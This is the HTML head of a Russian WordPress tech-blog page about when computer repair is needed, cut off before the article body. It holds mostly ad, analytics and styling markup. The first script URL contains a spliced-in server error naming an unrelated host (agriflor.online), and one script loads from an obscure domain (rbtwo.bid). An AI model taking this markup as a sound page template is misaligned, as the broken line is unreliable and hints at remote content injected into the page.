

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagia.ru/kogda-neobhodim-remont-kompyutera/
body_size: 31226
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>

	<script data-ad-client="ca-pub-9285410541051542" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="yandex-verification" content="a3c8042612549db5" />
	<meta name="rp6d7efb1b0f3f4110863e7ec03d439990" content="eb94115d34ea89f51942c6c2455d9d9f" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KLVEH6BSE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KLVEH6BSE');
</script>
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://techmagia.ru/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Когда необходим ремонт компьютера? - ТехМагия</title>
	<link rel="canonical" href="https://techmagia.ru/kogda-neobhodim-remont-kompyutera/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Когда необходим ремонт компьютера? - ТехМагия" />
	<meta property="og:description" content="Когда с компьютерами возникают технические проблемы, это может быть невероятно неприятно как для пользователей компьютеров, так и для ИТ-специалистов. Неисправности" />
	<meta property="og:url" content="https://techmagia.ru/kogda-neobhodim-remont-kompyutera/" />
	<meta property="og:site_name" content="ТехМагия" />
	<meta property="article:published_time" content="2023-02-28T19:44:20+00:00" />
	<meta property="og:image" content="https://techmagia.ru/wp-content/uploads/2023/02/236.png" />
	<meta property="og:image:width" content="652" />
	<meta property="og:image:height" content="539" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Shcherbakha Shcherbakha" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://techmagia.ru/#website","url":"https://techmagia.ru/","name":"\u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","description":"\u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438, \u0441\u0445\u0435\u043c\u044b \u0438 \u043f\u043e\u0434\u0435\u043b\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techmagia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://techmagia.ru/kogda-neobhodim-remont-kompyutera/#primaryimage","inLanguage":"ru-RU","url":"https://techmagia.ru/wp-content/uploads/2023/02/236.png","contentUrl":"https://techmagia.ru/wp-content/uploads/2023/02/236.png","width":652,"height":539},{"@type":"WebPage","@id":"https://techmagia.ru/kogda-neobhodim-remont-kompyutera/#webpage","url":"https://techmagia.ru/kogda-neobhodim-remont-kompyutera/","name":"\u041a\u043e\u0433\u0434\u0430 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c \u0440\u0435\u043c\u043e\u043d\u0442 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0430? - \u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","isPartOf":{"@id":"https://techmagia.ru/#website"},"primaryImageOfPage":{"@id":"https://techmagia.ru/kogda-neobhodim-remont-kompyutera/#primaryimage"},"datePublished":"2023-02-28T19:44:20+00:00","dateModified":"2023-02-28T19:44:20+00:00","author":{"@id":"https://techmagia.ru/#/schema/person/e7cc5d3c1f1cb083ca86ef1a0ea47bd5"},"breadcrumb":{"@id":"https://techmagia.ru/kogda-neobhodim-remont-kompyutera/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://techmagia.ru/kogda-neobhodim-remont-kompyutera/"]}]},{"@type":"BreadcrumbList","@id":"https://techmagia.ru/kogda-neobhodim-remont-kompyutera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://techmagia.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u043e\u0433\u0434\u0430 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c \u0440\u0435\u043c\u043e\u043d\u0442 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0430?"}]},{"@type":"Person","@id":"https://techmagia.ru/#/schema/person/e7cc5d3c1f1cb083ca86ef1a0ea47bd5","name":"Shcherbakha Shcherbakha","sameAs":["http://techmagia.ru"],"url":"https://techmagia.ru/author/olga/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента" href="https://techmagia.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев" href="https://techmagia.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев к &laquo;Когда необходим ремонт компьютера?&raquo;" href="https://techmagia.ru/kogda-neobhodim-remont-kompyutera/feed/" />
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://techmagia.ru/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://techmagia.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://techmagia.ru/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://techmagia.ru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://techmagia.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.6' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://techmagia.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://techmagia.ru/wp-content/themes/colormag/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://techmagia.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://techmagia.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://techmagia.ru/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://techmagia.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.1.9' id='bbspoiler-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1770066757' id='cookie-bar-js-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-custom.js?ver=6.1.9' id='colormag-custom-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.1.9' id='html5-js'></script>
<![endif]-->
		<style>
			.pseudo-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-link:hover{text-decoration: none;}		</style>
				<style>
			.pseudo-author-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-author-link:hover{text-decoration: none;}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533"
crossorigin="anonymous"></script>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<script charset="utf-8" async src="https://rbtwo.bid/pjs/A3tmbVMtv.js"></script>
<meta name="verify-admitad" content="e23c180ec1" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9285410541051542"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="32x32" />
<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<meta name="msapplication-TileImage" content="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<!-- ТехМагия Internal Styles -->        <style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#ffdb3d}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation .random-post a:hover .fa-random,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa  {color:#ffdb3d}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#ffdb3d}
		#site-navigation{border-top:4px solid #ffdb3d}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#ffdb3d}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#ffdb3d}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#ffdb3d}
		.promo-button-area a:hover{border:2px solid #ffdb3d;background-color:#ffdb3d}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#ffdb3d}
		.pagination a span:hover{color:#ffdb3d;border-color:#ffdb3d}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#ffdb3d}
		.comments-area .comment-author-link span{background-color:#ffdb3d}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#ffdb3d}
		#secondary .widget-title{border-bottom:2px solid #ffdb3d}
		#secondary .widget-title span{background-color:#ffdb3d}
		.footer-widgets-area .widget-title{border-bottom:2px solid #ffdb3d}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#ffdb3d}
		.footer-widgets-area a:hover{color:#ffdb3d}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #ffdb3d}
		.advertisement_above_footer .widget-title span{background-color:#ffdb3d}
		a#scroll-up i{color:#ffdb3d}
		.page-header .page-title{border-bottom:2px solid #ffdb3d}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#ffdb3d}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#ffdb3d}
		.entry-meta .post-format i{background-color:#ffdb3d}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#ffdb3d}.more-link,
		.no-post-thumbnail{background-color:#ffdb3d}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#ffdb3d}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#ffdb3d}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#ffdb3d}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .widget-title{border-bottom:2px solid #ffdb3d}
		.widget_featured_posts .widget-title span{background-color:#ffdb3d}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#ffdb3d}
		@media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#e1bd1f}}</style>
				<style type="text/css" id="wp-custom-css">
			blockquote {
    padding: 20px 30px 20px 30px;
    margin-bottom: 18px;
    background-color: #ffffbd;
    color: #111;
    border-radius: 5px;
	font-size: 15px;
}

.wp-polls .Buttons {
    border: 1px solid #c8c8c8;
    background-color: #ffdb2d;
}

#site-title a {
    color: #b52052;
    font-size: 46px;
    font-weight: 800;
    text-transform: uppercase;
	font-family: Courier New, Arial;
}

a {
    color: #0000CD;
    text-decoration: none;
}

a hoover {
    color: #0000CD;
    text-decoration: underline;
}

#site-navigation {
    border-top: 0px solid #006e40;
}

.above-entry-meta {

}

p:first-letter{
	font-weight:bold;
}

.menu-bok-container a{
    color: #000;
    text-decoration: none;
}


.cat-links {

}




		</style>
		<!--noptimize--><script data-noptimize="">
